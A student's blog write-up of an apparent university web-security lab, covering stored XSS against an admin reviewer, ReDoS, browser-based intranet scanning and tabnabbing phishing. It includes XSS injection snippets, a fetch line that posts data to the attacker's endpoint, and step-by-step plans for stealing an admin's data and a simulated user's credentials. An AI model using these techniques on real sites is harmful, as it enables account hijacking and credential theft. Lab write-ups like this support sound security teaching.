- My URL should NOT trigger any alerts when visiting it directly and I don’t need to trigger my payload to execute in my exploit code; this task is trying NOT to draw the user’s attention (e.g. popups, alerts, and theme changing) when the user clicks on my URL.
Deliverable:
A URL which includes the vulnerable endpoint and my malicious payload.
Notes from Reading the Paper Mentioned Above:
XSS is a code injection attack, wherein an adversary is able to add JS code of their choosing to a vulnerable site. XSS (from the article) can be roughly categorized in two dimensions: Reflected or Persistent, and can be located in the server-side or client-side code. Reflected refers to the fact that the vulnerable code reflects back some attacker-controllable information. Persistent means the malicious payload is not directly echoed back by the code, but rather stored and later retrieved. This paper investigates the prevalence of Persistent Client-Side XSS.
An XSS attack occurs if some attacker-controllable piece of data flows into a dangerous sink, which for the client, can be classifised into 3 categories:
- Rendering of html
- document.write
- inner.HTML
- Execution of JS
- eval construct can be used to convert strings to JS code during runtime
- Inclusion of additional script resources
- The DOM in browsers also allows fo the direct assignment of properties for any HTML node. This can be used at runtime to dynamically add script resources, à la:
var externalScript = document.createElement("script");
script.src = "https://example.com/foo.js";
document.body.appendChild(externalScript);
Example usage of script.src in 3 steps:

- The vulnerable site hosts a JS snippet which extracts additional code from storage and subsequently executes this code using
eval. - The browser accesses storage.
- If this code is under the control of the adversary, the malicious code is executed in the origin of the vulnerable site.
In the above code, the data originating from Local Storage was passed to eval in an unfiltered manner, indicating that the actual purpose of this storage entry was to persist code.
Below is an example of a vulnerability involving a data flow from Local Storage to document.write:
var value = localStorage.getItem("USER_THEME_KEY");
document.write("<a href=''><script>alert(1)</script>'></a>")
This example shows a snippet which uses stored data in an insecure way. The purpose being to extract the URL of the page on which a user’s workflow started and use it to create a link back to that URL. However, the value extracted from storage is neither checked for its format nor encoded to ensure that the extracted value cannot be abused to add additional HTML markup. Specifically, if the adversary gains control of the stored value, they can modify it to break out of the a tag, and inject a new script element.
Last example: exploit generation involving the use of JSON.parse before sink access:
// Local Storage userinfo originally contains {"id":"test123"}
var userinfo = JSON.parse(localStorage.getItem("userInfo"));
document.write('<a href="/profile/' + userinfo["username"] + '">Profile</a>');
Exploit the Stored-XSS
Following the writeup certainly helped in this task, however I needed more assistance beyond the writeup. Fortunately, the TA’s submitted a video demo after opening this project, which helped me wrap my head around using the fetch API. I then implemented some of those tips into my own working script for the final payload. It took me many, many, iterations of code to finally get the working payload, which made for a frustrating experience.
Background
The target website allows users to create articles. As a user, one needs to submit the post to a moderator who is the admin of the website for approval. This might be an interesting point to investigate whether you can inject something so when the admin is reviewing your post, you can hijack the admin’s login session. This website uses a rich text editor, which not only enables styled content, but sanitizes the user’s input while preserving its style.
In this task, I will submit a post with an injected payload that launches XSS attached to an admin user. Then, I need to steal some information that is only visible to an admin.
Concept Review
Stored XSS is an attack where a website does not store data in a safe manner. An attacker could then store malicious code within the website’s database. Said code could be executed whenever a user visits that website. So, a post for an admin’s approval seems like something I would be interested in. If I can steal the admin’s login session cookie, I can login as them to see what they can see.
From our lectures, when a cookie has httpOnly, it is not exposed to the document object. That is to say, this cookie is not accessible to JavaScript. What would you need to do to read information out as the cookie’s owner? This httpOnly flag is a good way to prevent JavaScript from reading sensitive cookies. However, it doesn’t mean it can mitigate XSS attacks. Attackers, having malicious scripts running in the victim’s browser, are still able to send requests and forward the responses to themselves. Even though the website is protected by CSRF tokens, attackers can still manage to post malicious payloads pretending to be the user.
Goals
- Exploit the rich text editor to inject another XSS payload. such payloads should NOT trigger an alert for a successful exploit.
- I will steal admin’s cookies such that I can login as admin to generate my unique hash string. Or, if I cannot steal the session cookie, I need to find a workaround to get the hash. I will need to use the Message Receiver Endpoint to receive the stolen information.
Workflow
- Log into the website with your own credentials.
- Inspect your session cookie to check if it has httpOnly set.
- If not, an XSS payload can steal it, so you can log into the website as another one.
- If yes, you need to find another way to get the hash.
- Create a new post and find the vulnerable point of the editor. The editor has two modes:
- WYSIWYG mode. Try to type in some inputs and see how the editor deals with it.
- “Code Editing” mode. Try to type in some JS code with the <script> tag and exit the mode. See how the editor renders your input.
(adding a script in the Code Editing mode and then swapping back to wysiwyg mode runs the script).

- Submit a post that can trigger an alert. Go to “My writeups” to see if you can see the alert box. If not, your payload or the way you exploit the editor is incorrect.
- When you can exploit the editor successfully, submit a new post that instead of triggering an alert, it should issue an http request to your http server. A simple “
fetch(‘https://your_endpoint_address/’,{method: ‘post’, body: ‘hi’})” will help you verify the correctness. Then, you should be able to see this after opening your endpoint in a new tab. In this way, you should be able to read data out of the website and send it to your http endpoint. - Copy the post’s URL and submit it to your console page to start an admin instance.
- When you are able to complete steps 1-6, you are able to forward information to your endpoint.
With the above steps in mind, I set out to create my malicious payload in the form of a blog post. Figuring out the correct way to implement the fetch API was paramount. Next, I configured my fetch command in a way that sent the admin’s console page to my Message Receiver Endpoint! It was really exciting to see an actual admin’s view of the website, on my receiver endpoint. I was able to see the submit button under the Information Theft form:
Now inside of the website as admin, I gathered information on the Information Theft Form:
- Submit button is clicked.
onClick, functionsubmit…()is called.- This function sends a fetch to a particular page with the value of what was submitted in the form (in this case my username).
- The function also sends the admin’s X-CSRF token (in the header
- Session Hijacking Result is then given the hash value, inside the admin’s Console page.
I had to send a fetch to the page in step 2.1, retrieve a certain DOM element value, then send that value to my endpoint receiver, for the hash.
Launch Attacks
I have learned how to exploit XSS in various ways. In this task, I will learn what XSS is capable of…
ReDoS
We’ve learned from the DoS lecture that GitHub was attacked in March, 2015. Those flooding requests came from browsers! Application layer DoS attacks are difficult to stop, because a request sent by a bot is the same as a request from a legitimate user. A common mitigation against request flooding is applying challenges like reCaptcha. What if we can still exhaust the server’s resources without flooding requests? A throttle to frequent requests won’t be able to stop it!
Regular Expression Denial of Service (ReDoS) is one type of application layer DoS. Due to the nature of single-threaded JavaScript and its event-loop architecture, if an event takes a long time to execute, the JavaScript thread will not be able to process other normal events. Imagine if it takes 5 seconds to check a single regular expression. It impacts other users’ experience severely since the web server is so busy processing the single regular expression, which results in a denial of service to other users.
References:
This task was easy after reading through the given references. Unfortunately I cannot show the combination of username and password that I used for the ReDoS attack, however one of the references above gives a clear answer as to how I achieved the attack. During my reading of the above references, I took a lot of notes! I’ll have to create separate blog posts for each reference, as my notes would take up too much space in this post.
Local Web Server Scanning
This task was the most difficult part of this project, for me. I struggled with the syntax of using the Promise object. After many hours, days, and weeks of failed iterations of my code, and Googling, I finally figured it out! Posting in my class project thread resulted in no help, the office hour only confused me more (the help I received wasn’t in-line with the code I was writing, i.e. I would have to restructure all of the code I had done up to this point). I was fortunate enough in that when I asked my peers for advice, I received it! Without them, I would not have been able to solve this task.
I typed this in my project notes, which encapsulates how I felt about the Promise object in JS: May ye who delve into Promise.all receive enlightenment.
Writeup
Network scanning has been well studied. You have practiced Nmap in Project 1 of this semester. In order to scan the intranet using Nmap, you need access to a host in the intranet, which is quite difficult in general. However, by leveraging a user’s browser running on a host inside the intranet, you are still able to scan the intranet by injecting malicious scripts. There are some interesting materials related to intranet scanning using a browser. The vulnerabilities have been mitigated since they were disclosed. However, given the common incorrect “Access-Control-Allow-Origin” setup in an intranet network, you may be lucky to sniff something from your target’s local network.
Here are some references: [1][2].
The next two articles are related to using WebRTC to scan from a browser because of the mechanism of establishing a peer to peer connection, if you are interested. These are past tense, but you are welcome to think of any new ideas related to this: [1][2].
As learned from the lectures, a DNS rebinding attack allows an attacker to bypass SOP, thereby the attacker can read content from intranet web servers. But before launching a DNS rebinding attack, one has to know what web servers are available in that organization. A local web server scanning can help the attacker determine the targets.
Now, assume you, as the attacker, have already learned the local IP address range below. And your goal is to determine what IP addresses are serving web content. A web server will respond “hello” in plain text.
The local host IP range is from 172.16.XXX.X to 172.16.XXX.XXX, which is what you need to scan. These hosts are not accessible from outside as it’s only accessible to the victims - a user or an admin.
Requirements
- Recall the techniques used in a previous task that launches a stored XSS attack on the admin. Start an admin instance to visit your post that carries the scanning code.
- Report what IP addresses are serving web content.
The Attack
Some questions I asked myself in the beginning: Shall I console.log() the correct IP addresses, and then send the responses to my receiver, or should I directly send the IP addresses to my receiver without console.log()?
A statement from the project Staff:
The message sent to the endpoint is in serial, meaning the latter one will override the previous one. Consider aggregating the result first and send it back to your endpoint. Promise.all is your best friend for this.
I first implemented a fetch to a known working IP address URL. The challenging part of this task was creating a loop that iterated through the IP range, that worked in tandem with the fetch, that in turn sent me all of the IP addresses that were serving web content. The hangup here is that when utilizing Promises there is a delay when receiving the Promise response, which has the potential to ruin the loop. The iteration of the loop ends up outpacing the Promise responses for each IP address…
TabNabbing
Writeup
In this task, you are determined to steal other users’ credentials. As per an online survey, you learn people open 10~20 tabs on average to surf the Internet. Therefore, you think tabnabbing, one of the phishing attacks that lure users to give up their credentials, could be a good social engineering attack vector.
Resources
Requirements
Requirements
- You will create a URL with the necessary payload to deploy the attack to a simulated user as in the previous tasks.
- Your payload should modify all the <A> tags on the website, so when a user clicks any links on the website, a new tab will open to load the content.
- When the user focuses on the newly opened tab, the opener tab (the page opened by clicking your link) should remain unchanged until the user has lost focus on it for more than 60 seconds.
- When a user switches back to the opener tab, the timer should reset. When the user leaves the opener tab, the timer starts counting.
- When a user spends more than 60 seconds on the opened tab, the opener tab should load a phishing page (https://cs6262.gtisc.gatech.edu/tabnabbing/your-GT-username) as shown below:
 After the simulated user submits their credentials, you will receive a hash string in your Message Receiver Endpoint.

- The favicon and title of the opener tab should NOT change, because those are shown on the tab. If they are changed, the user may not find the tab and see your phishing page. The URL in the address bar should NOT change for the opener tab. Vigilant users may also look at the address bar to determine whether the URL is correct. So, it’s better to keep the original URL to get the user’s trust.
- The tabnabbing phishing page should look exactly the same as the one below. The arrows are just for highlighting things you need to pay attention to. You will need an iframe to load the tabnabbing page login form:
My Workflow
To test my payload:
- Open a new tab.
- Paste my payload URL into the address bar (this is the Opener tab).
- Click a random link in this malicious payload website and see if it opens a new tab.
- Browser should autofocus on the new tab.
- Stay in this new tab for 10 seconds, then switch back to the Opener tab.
- Nothing should change on the Opener tab.
- Focus on the new tab for greater than 60 seconds.
- Go back to Opener tab.
- Tabnabbing login form should be displayed.
- Simulated user would fill in the form with correct credentials and submit their credentials to my message receiver.
This last task in the project was incredibly fun to work on! Although it was a challenge figuring out which functions, DOM elements, and Event Listeners to use in my payload, I had a fun time with it. The code I wrote in the Intro to HTML and JS part of the project served me well here. Once I completed this task and created my (rather lengthy) malicious payload URL, it was scary to see in action.
Why would this be scary? The average Internet user that is not very vigilant or even informed about phishing threats could easily fall prey to this attack. Session expiration is such a common occurrence in this day and age that many people wouldn’t think twice about typing in their credentials to resume using these websites, especially for financial services.
Some guidelines I found for mitigation of a Tabnabbing attack:
- Implement a cross-origin opener policy
- Set the rel=“noopener” attribute to your links
- Sandbox your frames
- Implement an isolation policy
Conclusion
It’s fascinating to me that vulnerabilities can exist in websites from seemingly innocuous features. A website usually has a search box in their page, right? Well, if the text submitted in that search box isn’t sanitized correctly, you can have yourself a hefty vulnerability.
For further reading, you can check out the OWASP Top 10 Web Application Security Risks page.
OWASP is the Open Web Application Security Project nonprofit foundation that works to improve the security of software. [Source]
I daresay this project was even more of a challenge than the Malware Analysis project. I’m not exactly up-to-date on JavaScript coding practices, which made it difficult to implement the Promise object in my code (which I ended up not having to use).
Thank you for reading this post; I hope you learned something new!